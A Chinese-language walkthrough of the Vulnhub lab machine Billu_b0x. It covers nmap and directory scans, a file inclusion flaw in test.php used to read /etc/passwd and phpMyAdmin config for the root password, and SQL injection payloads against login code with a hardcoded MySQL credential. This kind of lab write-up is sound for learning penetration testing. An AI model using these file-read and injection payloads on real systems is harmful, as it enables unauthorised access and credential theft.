Vulnhub靶机笔记01——Billu_b0x
一、Billu_b0x介绍
billu_b0x是vulnhub的一款经典靶机
二、安装与环境
下载地址:billu_b0x,下载后解压导入即可
- 攻击机:kaili
- 靶机:billu_b0x
三、动手
1.信息获取
nmap扫描
(1)主机存活扫描nmap -sn 192.168.124.0/24
┌──(root㉿kali)-[~]
└─# nmap -sn 192.168.124.0/24
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 06:05 EDT
Nmap scan report for 192.168.124.1
Host is up (0.00024s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.124.2
Host is up (0.00013s latency).
MAC Address: 00:50:56:E2:53:85 (VMware)
Nmap scan report for 192.168.124.130
Host is up (0.000070s latency).
MAC Address: 00:0C:29:55:15:9B (VMware)
Nmap scan report for 192.168.124.254
Host is up (0.00011s latency).
MAC Address: 00:50:56:E6:BC:05 (VMware)
Nmap scan report for 192.168.124.129
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.07 seconds
其中那个192.168.124.130为目标ip,129为本机
注意:(2)(3)(4)可以分窗,同步进行
(2)端口扫描
以最低一万的速率进行端口扫描
nmap --min-rate 10000 -p- 192.168.124.130
┌──(root㉿kali)-[~]
└─# nmap --min-rate 10000 -p- 192.168.124.130
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 06:08 EDT
Nmap scan report for 192.168.124.130
Host is up (0.000046s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:55:15:9B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.28 seconds
发现开放22ssh服务,和80http服务
(3)服务扫描
nmap -sT -sV -sC -O -p22,80 192.168.124.130
-sT 指定TCP扫描
-sV具体服务扫描
-sC只用脚本扫描
-O操作系统扫描
-p指定端口
(root㉿kali)-[~]
└─# nmap -sT -sV -sC -O -p22,80 192.168.124.130
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 06:09 EDT
Nmap scan report for 192.168.124.130
Host is up (0.00020s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 fa:cf:a2:52:c4:fa:f5:75:a7:e2:bd:60:83:3e:7b:de (DSA)
| 2048 88:31:0c:78:98:80:ef:33:fa:26:22:ed:d0:9b:ba:f8 (RSA)
|_ 256 0e:5e:33:03:50:c9:1e:b3:e7:51:39:a4:4a:10:64:ca (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-title: --==[[IndiShell Lab]]==--
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.22 (Ubuntu)
MAC Address: 00:0C:29:55:15:9B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.07 seconds
得到信息
ssh:openssh5.91
系统:ubuntu
80:apache2.2.22
(4)漏洞扫描nmap --script=vuln -p22,80 192.168.124.130
──(root㉿kali)-[~]
└─# nmap --script=vuln -p22,80 192.168.124.130
Starting Nmap 7.92 ( https://nmap.org ) at 2023-04-25 06:10 EDT
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.124.130
Host is up (0.00055s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
| /test.php: Test page
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
| http-internal-ip-disclosure:
|_ Internal IP Leaked: 127.0.1.1
MAC Address: 00:0C:29:55:15:9B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 55.80 seconds
发现存在test.php,一般是文件设计之初用来测试的,这是突破口之一,同时还有个images照片库
网站目录爆破
目录爆破有很多工具,kali中自带dirsearch和dirbuster,另外还有gobuster,以及御剑。本次,使用前三种,进行爆破
dirsearch
这个不用指定字典,最简单的用法
dirsearch -u http://192.168.124.130
┌──(root㉿kali)-[~]
└─# dirsearch -u http://192.168.124.130
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.124.130/_23-04-25_06-13-11.txt
Error Log: /root/.dirsearch/logs/errors-23-04-25_06-13-11.log
Target: http://192.168.124.130/
[06:13:11] Starting:
[06:13:12] 403 - 294B - /.ht_wsr.txt
[06:13:12] 403 - 297B - /.htaccess.bak1
[06:13:12] 403 - 299B - /.htaccess.sample
[06:13:12] 403 - 297B - /.htaccess.orig
[06:13:12] 403 - 297B - /.htaccess.save
[06:13:12] 403 - 295B - /.htaccess_sc
[06:13:12] 403 - 295B - /.htaccessOLD
[06:13:12] 403 - 297B - /.htaccess_orig
[06:13:12] 403 - 295B - /.htaccessBAK
[06:13:12] 403 - 287B - /.htm
[06:13:12] 403 - 296B - /.htaccessOLD2
[06:13:12] 403 - 298B - /.htaccess_extra
[06:13:12] 403 - 288B - /.html
[06:13:12] 403 - 294B - /.httr-oauth
[06:13:12] 403 - 293B - /.htpasswds
[06:13:12] 403 - 297B - /.htpasswd_test
[06:13:15] 200 - 307B - /add
[06:13:15] 200 - 307B - /add.php
[06:13:19] 200 - 1B - /c
[06:13:19] 403 - 291B - /cgi-bin/
[06:13:21] 403 - 287B - /doc/
[06:13:21] 403 - 291B - /doc/api/
[06:13:21] 403 - 302B - /doc/html/index.html
[06:13:21] 403 - 302B - /doc/en/changes.html
[06:13:21] 403 - 301B - /doc/stable.version
[06:13:22] 200 - 3KB - /head.php
[06:13:23] 200 - 1KB - /images/
[06:13:23] 301 - 319B - /images -> http://192.168.124.130/images/
[06:13:23] 200 - 47KB - /in
[06:13:23] 200 - 3KB - /index
[06:13:23] 200 - 3KB - /index.php
[06:13:26] 302 - 2KB - /panel -> index.php
[06:13:26] 302 - 2KB - /panel.php -> index.php
[06:13:26] 200 - 8KB - /phpmy/
[06:13:28] 403 - 297B - /server-status/
[06:13:28] 403 - 296B - /server-status
[06:13:29] 200 - 1B - /show
[06:13:30] 200 - 72B - /test
[06:13:30] 200 - 72B - /test.php
Task Completed
其中相应200为可以访问存在的文件夹
add.php 应该是文件上传相关的文件
head.php 某头文件
index.php 默认页面
/images 图片库
panel.php 面板页面
phpmy phpmyadmin数据库管理页面,这个很重要
test.php 又出现了
/show 某展示界面
dirbuster
这是一个图形化目录爆破平台,很精确也很慢,命令行输入dirbuster即可(此时的ip为原始ip,后来网卡出问题,ip重置了,如果还有ip为172的原因一样)
详细使用方式查看dirbuster

指定目录,线程数,字典文件位置,然后启动下面的start即可
树状查看


结果可以导出,也可在线查看
信息补充
c.php不明觉厉
in.php可能是phpinfo页面
uploaded_images文件夹,上传图片存放的位置
dirbuster
这个和dirsearch类似命令行操作,在此不做演示,大致命令如下
dirbuster dir -u http://192.168.124.130 -w 字典绝对路径
2.去网站看看
登录http://172.16.0.129
得到以下界面,提示存在sql注入
 存在sql注入,此处使用sqlmap没有爆破成功
存在sql注入,此处使用sqlmap没有爆破成功
head.php
默认界面的背景图片
phpmy
果然是登陆界面,不过不知道账户及密码
in.php
php的配置信息,可以看看

add.php
上传文件目录,可以上传,不过没有回显
其他页面
show.php和c.php访问页面空白

文件目录
/uploaded_images/
果然如此,刚才上传失败了
 /
/
/show/页面啥也没有
3.文件包含漏洞

访问test.php

得到以下界面
翻译结果:“file”参数为空。请在“file”参数中提供文件路径
需要一个参数,可能存在文件包含漏洞

切换POST
hanckerbar
使用hackerbar或者MAX Hackerbar

弹出一个文件下载,说明存在文件包含漏洞

最后一个id 1000为ica的也有ssh连接权限
下载其他文件
linux有很多敏感目录,可以用文件包含漏洞下载
passwd可以下载,shadow无法下载。前面说过有phpmyadmin,可以下载以下它的配置文件

到这已经获取root密码了
试一下
┌──(root㉿kali)-[~]
└─# ssh root@192.168.124.130
The authenticity of host '192.168.124.130 (192.168.124.130)' can't be established.
ECDSA key fingerprint is SHA256:UyLCTuDmpoRJdivxmtTOMWDk0apVt5NWjp8Xno1e+Z4.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.124.130' (ECDSA) to the list of known hosts.
root@192.168.124.130's password:
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Tue Apr 25 15:45:30 IST 2023
System load: 0.0 Processes: 115
Usage of /: 12.0% of 9.61GB Users logged in: 0
Memory usage: 11% IP address for eth0: 192.168.124.130
Swap usage: 0%
Graph this data and manage this system at:
https://landscape.canonical.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
Last login: Tue Apr 25 14:40:26 2023
到这就成功了
不过这样就太简单了,前面提示有sql注入,不如进行代码审计,
下载index.php test.php .panple.php
curl
另外在此也可以使用curl进行访问查看
curl -X POST -d "file=/etc/passwd" http://172.16.0.129

4.代码审计
从index.php开刀
$uname=str_replace('\'','',urldecode($_POST['un']));
$pass=str_replace('\'','',urldecode($_POST['ps']));
$run='select * from auth where pass=\''.$pass.'\' and uname=\''.$uname.'\'';
$result = mysqli_query($conn, $run);
很明显此处sql语句过滤不严谨,将传入的参数进行url解码,同时将其中的'置换为空
构造payload' or 1=1 --\
或者
pass:\
unmae: or 1=1 #
构成如下函数select * from auth where pass='\' and uname='or 1=1 #'
c.php
(写到这的时候虚拟机网卡出了问题,ip发生了改变,不过影响不大)
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","ica_lab");
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error();
}
?>
暴露出一个mysql账号密码billu/b0x_billu,尝试登录phpmyadmin(尝试了ssh不行)
